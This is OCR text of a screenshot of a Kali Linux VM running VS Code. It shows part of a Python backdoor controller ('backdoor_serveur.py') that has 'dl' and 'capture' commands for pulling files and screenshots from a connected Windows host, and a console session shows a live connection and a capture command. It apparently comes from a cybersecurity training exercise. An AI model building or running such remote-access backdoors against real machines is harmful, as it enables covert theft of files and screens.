 kali-linux-2024.1-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 2 9:21
Auto capture keyboard ...
Mouse integration ...
Trash
File System
Home
kali@
File Actions Edit View Help
CPU: 24ms
CGroup: /system.slice/ssh.se
└─25299 "sshd: /usr/
Apr 17 08:49:03 kali systemd[1]:
Apr 17 08:49:03 kali sshd[25299]:
Apr 17 08:49:03 kali sshd[25299]:
Apr 17 08:49:03 kali systemd[1]:
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Downloads Pictures P
Documents Music Public T
┌──(kali㉿kali)-[~]
└─$ cd Python
┌──(kali㉿kali)-[~/Python]
└─$ ls
backdoor_serveur.py
┌──(kali㉿kali)-[~/Python]
└─$ code .
┌──(kali㉿kali)-[~/Python]
└─$
backdoor_serveur.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AN... No Configu
Untitled-1 Extension: Python
backdoor_serveur.py > ...
VARIABLES
WATCH
CALL STACK Running
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
63 # ... infos
64 infos_data = socket_send_command_and_receive_all_data(connectio
65 if not infos_data:
66 break
67 commande = input(client_address[0]+":"+str(client_address[1])+
68 infos_data.decode() + " > ")
69
70 commande_split = commande.split(" ")
71 if len(commande_split) == 2 and commande_split[0] == "dl":
72 dl_filename = commande_split[1]
73 elif len(commande_split) == 2 and commande_split[0] == "capture
74 dl_filename = commande_split[1] + ".png"
75
76 data_recues = socket_send_command_and_receive_all_data(connecti
77 if not data_recues:
78 break
79
80 if dl_filename:
81 if len(data_recues) == 1 and data_recues == b" ":
82 print("ERREUR: Le fichier", dl_filename, "n'existe pas"
83 else:
84 f = open(dl_filename, "wb")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL ... Python Debug Console
┌──(kali㉿kali)-[~/Python]
└─$
cd /home/kali/Python ; /usr/bin/env /bin/python3.12 /home/kali/.vscode/extensions/ms
┌──(kali㉿kali)-[~/Python]
└─$ cd /home/kali/Python ; /usr/bin/env /bin/python3.12 /home/kali/.vscode/extension
s/ms-python.debugpy-2024.4.0-linux-x64/bundled/libs/debugpy/adapter/../../debugpy/lau
ncher 51693 -- /home/kali/Python/backdoor_serveur.py
Attente de connexion sur , port 32000...
Connexion établie avec ('192.168.1.38', 50823)
192.168.1.38:50823 Windows-10-10.0.22631-SP0 C:\Users\ludov\Desktop\Formation M2i Dev
Cyber Sécurité\6- Python > capture LudoDesktop
0 0 0 Ln 93, Col 26 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit
CTRL DROITE
9°C
Forte pluie
Rechercher
1
DELL
64
FRA
15:21
17/04/2024